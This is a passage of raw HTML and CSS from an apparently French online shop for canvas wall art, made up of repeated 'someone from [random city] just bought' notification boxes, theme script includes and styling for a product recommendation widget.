class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Coucher De Soleil Sur La Mer</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-sur-toile-mer"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-548872618_small.jpg?v=1620210006);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Sur Toile Mer</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-film-peaky-blinders"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1429484679_small.jpg?v=1609746039);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Peaky Blinders</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-coucher-de-soleil-abstrait"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1581116667_small.jpg?v=1619708812);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Coucher De Soleil Abstrait</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-coucher-de-soleil-sur-la-plage"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1652895472_small.jpg?v=1619191766);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Coucher De Soleil Sur La Plage</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-3-parties-loup-noir-et-blanc"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1709222759_small.jpg?v=1619167925);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau 3 Parties Loup Noir Et Blanc</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-hurlement-de-loup"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1608278160_small.jpg?v=1618847977);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Hurlement De Loup</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-loup-noir"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1548984376_small.jpg?v=1618646576);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Loup Noir</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-toile-montagne"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1074415118_small.jpg?v=1618579108);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Toile Montagne</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-avec-galets-zen"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-798764817_small.jpg?v=1618472517);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Avec Galets Zen</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-lotus-noir-et-blanc"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-973830078_small.jpg?v=1617972373);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Lotus Noir Et Blanc</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-ponton-sur-lac"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1413088122_small.jpg?v=1616879646);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Ponton Sur Lac</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-marilyn-monroe-3-parties"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1707830741_small.jpg?v=1616665205);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Marilyn Monroe 3 Parties</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-planetes-du-systeme-solaire"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1070671966_small.jpg?v=1616075664);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Planètes Du Système Solaire</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-avec-la-planete-terre"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1071301676_small.jpg?v=1615732114);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Avec La Planète Terre</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-cascade-boreale"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1570098713_small.jpg?v=1615555841);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Cascade Boréale</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-abstrait-promenade-sous-la-pluie"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1588115598_small.jpg?v=1623854440);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Abstrait Promenade Sous La Pluie</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-naissance-dune-planete"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1570050496_small.jpg?v=1615392779);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Naissance d'Une Planète</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-planete-terre"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1410758838_small.jpg?v=1615197238);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Planète Terre</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-de-supercar-bleue"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1648152890_small.jpg?v=1614857233);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau De Supercar Bleue</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-lac-coucher-de-soleil"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1627892376_small.jpg?v=1610175065);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Lac Coucher De Soleil</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-de-bugatti-chiron"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1693882670_small.jpg?v=1614856720);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau De Bugatti Chiron</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-bouddha-grand-format"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1690280997_small.jpg?v=1614681838);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Bouddha Grand Format</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-zen-7-chakras"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1268971913_small.jpg?v=1614544635);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Zen 7 Chakras</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-bouddha-couleur-or"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1560645197_small.jpg?v=1614334888);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Bouddha Couleur Or</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-de-marilyn-monroe"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-686795319_small.jpg?v=1614277198);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau De Marilyn Monroe</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-lion-pop-art"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1378060312_small.jpg?v=1614178228);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Lion Pop Art</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-chute-de-godafoss"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-700439647_small.jpg?v=1613486553);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Chute De Godafoss</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-de-lunaison"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1492708426_small.jpg?v=1613418560);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau De Lunaison</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-mer-ponton-magique"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1581175118_small.jpg?v=1615202095);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Mer Ponton Magique</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-mer-soleil-couchant-rouge"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1605510092_small.jpg?v=1621346705);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Mer Soleil Couchant Rouge</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-lac-et-barque"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-815226500_small.jpg?v=1612430828);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Lac Et Barque</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-bateau-et-coucher-de-soleil"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-654323080_small.jpg?v=1612441738);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Bateau Et Coucher De Soleil</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-voilier-en-mer"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1654472835_small.jpg?v=1612446010);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Voilier En Mer</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-one-piece-luffy-pirate"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1432184311_small.jpg?v=1629995341);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau One Piece Le Roi Des Pirates</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-one-piece-ace-frere-de-luffy"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-773142724_small.jpg?v=1612363898);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau One Piece Fils De Gol D Roger</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-carte-du-monde-multicolore"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1417721577_small.jpg?v=1614878936);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Carte Du Monde Multicolore</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-carte-du-monde-deco"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1080570476_small.jpg?v=1612177866);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Carte Du Monde Déco</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-avion-rouge"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1214181521_small.jpg?v=1611726400);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Avion Rouge</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-moto-valentino-rossi"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1313553673_small.jpg?v=1611477008);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Moto Valentino Rossi</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-paire-das"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-173683546_small.jpg?v=1614007896);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Poker Paire d'As</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-mer-coucher-de-soleil-magique"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-307083608_small.jpg?v=1609922170);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Mer Coucher De Soleil Magique</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div><div class="live-noti-box" style="visibility:hidden;opacity:0;transition:visibility 0s, opacity 0.5s linear;"> <a href="/products/tableau-chat-british-shorthair"><div class="live-noti-img" style="background-image:url(//tableau-factory.com/cdn/shop/products/product-image-1347276056_small.jpg?v=1609652686);margin-left:-8px;"></div> <p class="live-p">Une personne de <span class="random-city"></span>, France a acheté <span class="live-p-big">Tableau Chat British Shorthair</span></p> <p class="live-p-min">Il y a <span class="order-notifications-random"></span> minutes</p> </a></div></div><script src="//tableau-factory.com/cdn/shop/t/3/assets/lazysizes.min.js?v=56045284683979784691610864158" async="async"></script><script src="//tableau-factory.com/cdn/shop/t/3/assets/vendor.js?v=22645764730434680141615047177" defer="defer"></script><script src="//tableau-factory.com/cdn/shop/t/3/assets/theme.js?v=173144557460995832141610864165" defer="defer"></script> <style type="text/css"> .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget 